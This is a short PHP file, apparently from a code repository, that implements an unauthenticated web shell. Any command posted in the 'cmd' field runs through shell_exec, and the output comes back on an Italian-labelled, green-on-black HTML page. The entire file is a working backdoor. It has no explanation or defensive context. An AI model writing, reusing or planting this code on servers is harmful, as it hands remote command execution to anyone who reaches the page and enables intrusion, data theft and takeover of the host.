 <?php
if(isset($_POST['cmd'])) {
    $cmd = $_POST['cmd'];
    $output = shell_exec($cmd . " 2>&1");
}
?>

<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Web Shell</title>
    <style>
        body { font-family: monospace; background: #000; color: #0f0; padding: 20px; }
        #output { background: #111; padding: 10px; border: 1px solid #0f0; min-height: 300px; white-space: pre-wrap; }
        input[type="text"] { width: 80%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; }
        input[type="submit"] { background: #0f0; color: #000; border: none; padding: 5px 10px; }
    </style>
</head>
<body>
    <h1>Web Shell</h1>
    <form method="post">
        <input type="text" name="cmd" autofocus placeholder="Inserisci un comando">
        <input type="submit" value="Esegui">
    </form>
    <div id="output">
<?php
if(isset($output)) {
    echo htmlspecialchars($output);
}
?>
    </div>
</body>
</html>